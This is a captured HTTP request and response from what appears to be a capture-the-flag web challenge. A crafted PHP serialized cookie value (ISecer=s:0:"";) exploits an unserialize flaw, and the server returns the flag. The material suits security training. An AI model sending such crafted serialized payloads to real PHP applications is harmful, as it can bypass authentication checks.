 GET /flagphp/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8002/flagphp/
Connection: close
Cookie: ISecer=s:0:"";
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 17 May 2020 04:45:46 GMT
Content-Type: text/html
Connection: close
Content-Length: 27
flag{unserialize_by_virink}